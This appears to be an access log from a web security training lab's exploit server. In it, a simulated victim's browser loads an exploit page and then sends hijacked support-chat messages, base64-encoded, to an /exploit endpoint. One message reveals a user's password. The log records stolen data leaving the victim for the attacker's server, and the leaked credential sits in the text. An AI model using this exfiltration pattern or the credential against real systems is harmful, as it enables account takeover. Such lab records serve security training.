 5.14.199.34 2025-03-21 13:25:08 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:09 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:10 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:10 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6IkhlbGxvLCBob3cgY2FuIEkgaGVscD8ifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IkkgZm9yZ290IG15IHBhc3N3b3JkIn0= HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiSGFsIFBsaW5lIiwiY29udGVudCI6Ik5vIHByb2JsZW0gY2FybG9zLCBpdCZhcG9zO3MgMGo5dmYzZDh4YW1reGlqeXJjcXgifQ== HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiWW91IiwiY29udGVudCI6IlRoYW5rcywgSSBob3BlIHRoaXMgZG9lc24mYXBvczt0IGNvbWUgYmFjayB0byBiaXRlIG1lISJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0
10.0.4.243 2025-03-21 13:25:11 +0000 "GET /exploit?message=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:11 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:25:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:26:03 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"
5.14.199.34 2025-03-21 13:26:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36"